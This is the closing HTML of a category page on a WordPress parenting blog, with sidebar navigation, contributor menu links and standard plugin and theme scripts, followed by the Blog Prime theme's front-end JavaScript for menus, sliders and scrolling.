					<li class="cat-item cat-item-6"><a href="https://mommymedicine.com/category/chores/">Chores</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mommymedicine.com/category/discipline/">Discipline</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mommymedicine.com/category/germs/">Germs</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mommymedicine.com/category/housework/">Housework</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mommymedicine.com/category/meals/">Meals</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mommymedicine.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mommymedicine.com/category/new-baby/">New Baby</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://mommymedicine.com/category/potty-training/">Potty Training</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://mommymedicine.com/category/school/">School</a>
</li>
	<li class="cat-item cat-item-70 current-cat"><a aria-current="page" href="https://mommymedicine.com/category/sleep/">Sleep</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mommymedicine.com/category/toddler/">Toddler</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://mommymedicine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mommymedicine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mommymedicine.com/category/young-family/">Young Family</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->

</div><!-- #content -->

<div id="offcanvas-menu">

    <a class="skip-link-offcanvas-menu-first" href="javascript:void(0)"></a>

    <div class="close-offcanvas-menu offcanvas-item">
        <a href="javascript:void(0)" class="offcanvas-close">
            <span>
               Close            </span>
            <span class="ion-ios-close-empty meta-icon meta-icon-large"></span>
        </a>
    </div>

    <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
        <div class="offcanvas-title">
            Menu        </div>
        <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="https://mommymedicine.com/about/">About</a></li>
<li class="page_item page-item-170"><a href="https://mommymedicine.com/aimee-elliott-ghimire/">AimÃ©e Elliott Ghimire</a></li>
<li class="page_item page-item-549"><a href="https://mommymedicine.com/charity-gurtler/">Charity Gurtler</a></li>
<li class="page_item page-item-182 page_item_has_children"><a href="https://mommymedicine.com/checkout/">Checkout</a>
<ul class='children'>
	<li class="page_item page-item-183"><a href="https://mommymedicine.com/checkout/purchase-confirmation/">Purchase Confirmation</a></li>
	<li class="page_item page-item-185"><a href="https://mommymedicine.com/checkout/purchase-history/">Purchase History</a></li>
	<li class="page_item page-item-184"><a href="https://mommymedicine.com/checkout/transaction-failed/">Transaction Failed</a></li>
</ul>
</li>
<li class="page_item page-item-161"><a href="https://mommymedicine.com/christy-williams/">Christy Williams</a></li>
<li class="page_item page-item-18"><a href="https://mommymedicine.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-15"><a href="https://mommymedicine.com/contributors/">Contributors</a></li>
<li class="page_item page-item-551"><a href="https://mommymedicine.com/emily-naaktgeboren/">Emily Naaktgeboren</a></li>
<li class="page_item page-item-173"><a href="https://mommymedicine.com/gary-auxier/">Gary Auxier</a></li>
<li class="page_item page-item-413"><a href="https://mommymedicine.com/holly-harding/">Holly Harding</a></li>
<li class="page_item page-item-510"><a href="https://mommymedicine.com/jessica-hines/">Jessica Hines</a></li>
<li class="page_item page-item-217"><a href="https://mommymedicine.com/kirstie-macleod/">Kirstie MacLeod</a></li>
<li class="page_item page-item-809"><a href="https://mommymedicine.com/leah-ruiz/">Leah Ruiz</a></li>
<li class="page_item page-item-243"><a href="https://mommymedicine.com/lindsay-kalkman/">Lindsay Kalkman</a></li>
<li class="page_item page-item-174"><a href="https://mommymedicine.com/megan-rohde/">Megan Rohde</a></li>
<li class="page_item page-item-215"><a href="https://mommymedicine.com/melissa-dorcas/">Melissa Dorcas</a></li>
<li class="page_item page-item-157"><a href="https://mommymedicine.com/nakeisha-thrash/">Nakeisha Thrash</a></li>
<li class="page_item page-item-156"><a href="https://mommymedicine.com/neeley-dosdall/">Neeley Dosdall</a></li>
<li class="page_item page-item-229"><a href="https://mommymedicine.com/rachael-herman/">Rachael Herman</a></li>
<li class="page_item page-item-172"><a href="https://mommymedicine.com/rhonda-labatt/">Rhonda LaBatt</a></li>
<li class="page_item page-item-368"><a href="https://mommymedicine.com/sahra-affleck/">Sahra Affleck</a></li>
<li class="page_item page-item-526"><a href="https://mommymedicine.com/send-us-questions/">Send Us Your Questions!</a></li>
<li class="page_item page-item-163"><a href="https://mommymedicine.com/shauna-hanus/">Shauna Hanus</a></li>
</ul></div>
    </div>
        
    
    <a class="skip-link-offcanvas-menu-last" href="javascript:void(0)"></a>
    
</div>

    <div class="popup-search">
        
        <a class="skip-link-search" href="javascript:void(0)"></a>
        <a href="javascript:void(0)" class="close-popup"></a>

        <div class="popup-search-wrapper">
            <div class="popup-search-form">
                <form role="search" method="get" class="search-form" action="https://mommymedicine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
        
    </div>
    




    <div class="scroll-up">
        <i class="ion ion-md-arrow-dropup"></i>
    </div>


<footer id="colophon" class="site-footer">

    
        <div class="footer-bottom">
        <div class="wrapper">
            <div class="site-copyright">
                <div class="site-info">
                    Copyright All rights reserved                    <span class="sep"> | </span>
                    Theme: <strong>Blog Prime</strong> by <a href="https://www.themeinwp.com/">Themeinwp</a>.                </div><!-- .site-info -->
            </div>
                    </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-prime/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='f92be100c191a10055bee700044876004622ed00ed893b007dac6e00c7274000';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://mommymedicine.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-67d95f09ba7528203d7bfa58e4c255ba">
		</div>
		<div class="grofile-hash-map-39079bd45f8127bf8f5db025589b3a50">
		</div>
		<div class="grofile-hash-map-0c3f3af9a0b81a12c4c23d785c4b6b75">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mommymedicine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://mommymedicine.com/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"","redirect_to_checkout":"0","checkout_page":"https://mommymedicine.com/help-my-toddler-is-climbing-out-of-his-crib-what-do-i-do/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"567"};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/plugins/easy-digital-downloads/assets/build/js/frontend/edd-ajax.js?ver=3.6.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215" id="blog-prime-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/slick/js/slick.min.js?ver=6.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.9" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/aos/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/twp/js/script.js?ver=6.9" id="blog-prime-custom-script-js"></script>
<script type="text/javascript" id="blog-prime-ajax-js-extra">
/* <![CDATA[ */
var blog_prime_ajax = {"ajax_url":"https://mommymedicine.com/wp-admin/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
//# sourceURL=blog-prime-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/twp/js/ajax.js?ver=6.9" id="blog-prime-ajax-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"131155746\",\"post\":\"0\",\"tz\":\"-7\",\"srv\":\"mommymedicine.com\",\"arch_cat\":\"sleep\",\"arch_results\":\"9\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "131155746", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mommymedicine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mommymedicine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/twp/js/script.js?ver=6.9
body_size: 2385
content:
window.addEventListener("load", function(){
        
    jQuery(document).ready(function($){
        "use scrict";

        $("body").addClass("page-loaded");

    });

});

(function (e) {
    "use strict";
    var n = window.TWP_JS || {};
    n.stickyMenu = function () {
        if (e(window).scrollTop() > 350) {
            e("body").addClass("nav-affix");
        } else {
            e("body").removeClass("nav-affix");
        }
    };
    n.mobileMenu = {
        init: function () {
            this.menuMobile();
            this.toggleIcon();
            this.menuDesktoparrow();
            this.menuMobilearrow();
        },
        menuMobile: function () {
            e('.offcanvas-toggle, .offcanvas-close').click(function () {
                e('body').toggleClass('offcanvas-menu-open');
                e('body').toggleClass('body-scroll-locked');

                if( e('body').hasClass('offcanvas-menu-open') ){
                    e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
                }else{
                    e('html').removeAttr('style');
                }
                
                setTimeout(function () {
                    e('.offcanvas-close').focus();
                }, 300);
            });
            e('body').append('<div class="offcanvas-overlay"></div>');

            e( 'input, a, button' ).on( 'focus', function() {
                if ( e( 'body' ).hasClass( 'offcanvas-menu-open' ) ) {

                    if ( e( this ).hasClass( 'skip-link-offcanvas-menu-first' ) ) {
                        e('.skip-link-offcanvas-menu-last').focus();
                    }
                    
                    if ( ! e( this ).parents( '#offcanvas-menu' ).length ) {
                         e('.offcanvas-close').focus();
                    }
                }
            } );

        },
        toggleIcon: function () {
            e('#offcanvas-menu .offcanvas-navigation').on('click', 'li .twp-submenu-toggle', function (event) {
                event.preventDefault();
                var ethis = e(this),
                    eparent = ethis.closest('li'),
                    esub_menu = eparent.find('> .sub-menu');
                if (esub_menu.css('display') == 'none') {
                    esub_menu.slideDown('300');
                    ethis.addClass('active');
                } else {
                    esub_menu.slideUp('300');
                    ethis.removeClass('active');
                }
                return false;
            });
        },
        menuDesktoparrow: function () {
            if (e('#masthead .main-navigation div.menu > ul').length) {
                e('#masthead .main-navigation div.menu > ul .sub-menu').parent('li').find('.link-icon-wrapper').append('<a class="twp-submenu-toggle" href="javascript:void(0)"><i class="ion-md-arrow-dropdown"></a>');
            }
        },
        menuMobilearrow: function () {
            if (e('#offcanvas-menu .offcanvas-navigation div.menu > ul').length) {
                e('#offcanvas-menu .offcanvas-navigation div.menu > ul .sub-menu').parent('li').find('.link-icon-wrapper').append('<a class="twp-submenu-toggle" href="javascript:void(0)"><i class="ion-md-arrow-dropdown"></a>');
            }
        }
    };
    n.TwpReveal = function () {
        e('.icon-search').on('click', function (event) {
            e('body').toggleClass('reveal-search');
            e('body').addClass('body-scroll-locked');
            e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
            setTimeout(function () {
                e('.close-popup').focus();
            }, 300);
            
        });
        e('.close-popup').on('click', function (event) {
            e('body').removeClass('reveal-search');
            e('body').removeClass('body-scroll-locked');
            e('html').removeAttr('style');
            setTimeout(function () {
                e('.icon-search').focus();
            }, 300);
        });

        e(document).keyup(function(j) {

            if( e('body').hasClass('sidr-nav-open') ){

                if (j.key === "Escape") { // escape key maps to keycode `27`

                    e.sidr('close', 'sidr-nav');
                    e('#hamburger-one').removeClass('active');
                    e('html').removeAttr('style');
                    setTimeout(function () {
                        e('#hamburger-one').focus();
                    }, 300);

                }

            }else if( e('body').hasClass('offcanvas-menu-open') ){

                if (j.key === "Escape") { // escape key maps to keycode `27`

                    e('body').toggleClass('offcanvas-menu-open');
                    e('body').toggleClass('body-scroll-locked');
                    e('html').removeAttr('style');
                    setTimeout(function () {
                        e('.offcanvas-close').focus();
                    }, 300);

                }

            }else{
                if (j.key === "Escape") { // escape key maps to keycode `27`\

                    e('body').removeClass('reveal-search');
                    e('body').removeClass('body-scroll-locked');
                    e('html').removeAttr('style');
                    setTimeout(function () {
                        e('.icon-search').focus();
                    }, 300);

                }
            }

        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( 'body' ).hasClass( 'reveal-search' ) ) {

                if ( e( this ).hasClass( 'skip-link-search' ) ) {
                    e('.popup-search-form .search-submit').focus();
                }

                if ( ! e( this ).parents( '.popup-search' ).length ) {
                    e('.close-popup').focus();
                }
            }
        } );
    };
    n.TwpOffcanvasNav = function () {
        if (e("body").hasClass("rtl")) {
            e('#widgets-nav').sidr({
                name: 'sidr-nav',
                side: 'right'
            });
        } else {
            e('#widgets-nav').sidr({
                name: 'sidr-nav',
                side: 'left'
            });
        }
        e('#hamburger-one').click(function () {
            e(this).toggleClass('active');
            
            if(  e(this).hasClass('active') ){
                e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
            }else{
                e('html').attr('style','');
            }
            
            setTimeout(function () {
               e('.sidr-offcanvas-close').focus();
            }, 300);

        });

        e('.sidr-offcanvas-close').click(function () {

            e.sidr('close', 'sidr-nav');

            e('#hamburger-one').removeClass('active');

            e('html').removeAttr('style');

            setTimeout(function () {
                e('#hamburger-one').focus();
            }, 300);

        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( 'body' ).hasClass( 'sidr-nav-open' ) ) {

                if ( e( this ).hasClass( 'skip-link-offcanvas-first' ) ) {
                    e('.skip-link-offcanvas-last').focus();
                }

                if ( ! e( this ).parents( '#sidr-nav' ).length ) {
                     e('.sidr-offcanvas-close').focus();
                }
            }
        } );
        
    };
    n.TwpBackground = function () {
        var pageSection = e(".data-bg");
        pageSection.each(function (indx) {
            if (e(this).attr("data-background")) {
                e(this).css("background-image", "url(" + e(this).data("background") + ")");
            }
        });
        e('.bg-image').each(function () {
            var src = e(this).children('img').attr('src');
            e(this).css('background-image', 'url(' + src + ')').children('img').hide();
        });
    };
    n.TwpSlider = function () {
        e(".main-slider").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            autoplaySpeed: 8000,
            infinite: true,
            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
        });
        e("ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid, .gallery-columns-1").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                dots: false
            });
        });
    };
    n.MagnificPopup = function () {
        e('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
            e(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };
    n.show_hide_scroll_top = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e(".scroll-up").fadeIn(300);
        } else {
            e(".scroll-up").fadeOut(300);
        }
    };
    n.scroll_up = function () {
        e('.scroll-up').click(function () {
            e("html, body").animate({
                scrollTop: 0
            }, 700);
            return false;
        });
    };
    n.twp_sticksidebar = function () {
        e('.widget-area').theiaStickySidebar({
            additionalMarginTop: 30
        });
    };
    n.tab_posts = function () {
        e('.twp-nav-tabs .tab').on('click', function (event) {
            var tabid = e(this).attr('id');
            e('.twp-nav-tabs .tab').removeClass('active');
            e(this).addClass('active');
            e('.tab-content .tab-pane').removeClass('active');
            e('#content-' + tabid).addClass('active');
        });
    };
    n.aos_animation = function () {
        var i = 0;
        var delay = 300;
        e('body.no-sidebar .article-wraper article').each(function () {
            if (i == 1) {
                delay = 500;
            } else if (i == 2) {
                delay = 700;
            } else {
                delay = 300;
            }
            e(this).attr('data-aos-delay', delay);
            if (i >= 2) {
                i = 0;
            } else {
                i++;
            }
        });
        e('body.right-sidebar .article-wraper article, body.left-sidebar .article-wraper article').each(function () {
            if (i % 2 == 0) {
                delay = 300;
            } else {
                delay = 500;
            }
            e(this).attr('data-aos-delay', delay);
            i++;
        });
        i = 0;
        delay = 300;
        e('.recommended-post-wraper .recommended-load').each(function () {
            if (i == 1) {
                delay = 500;
            } else if (i == 2) {
                delay = 700;
            } else {
                delay = 300;
            }
            e(this).attr('data-aos-delay', delay);
            if (i >= 2) {
                i = 0;
            } else {
                i++;
            }
        });
        AOS.init();
    };
    n.toogle_minicart = function () {
        e(".minicart-title-handle").on("click", function () {
            e(".minicart-content").slideToggle();
        });
    };
    e(document).ready(function () {
        n.mobileMenu.init();
        n.TwpReveal();
        n.TwpOffcanvasNav();
        n.TwpBackground();
        n.TwpSlider();
        n.scroll_up();
        n.MagnificPopup();
        n.twp_sticksidebar();
        n.tab_posts();
        n.aos_animation();
        n.toogle_minicart();
    });
    e(window).scroll(function () {
        n.stickyMenu();
        n.show_hide_scroll_top();
    });
})(jQuery);